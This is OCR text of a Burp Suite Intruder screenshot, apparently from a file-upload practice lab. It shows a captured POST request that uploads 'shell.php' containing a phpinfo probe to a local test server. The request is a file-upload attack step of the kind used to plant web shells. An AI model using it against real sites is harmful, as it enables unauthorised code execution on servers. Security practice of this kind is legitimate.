 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /Pass-17/index.php HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-17/index.php
Content-Type: multipart/form-data; boundary=---------------------------18691991225667
Content-Length: 335
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18691991225667
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------18691991225667
Content-Disposition: form-data; name="submit"
□□□□□□
-----------------------------18691991225667--
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 830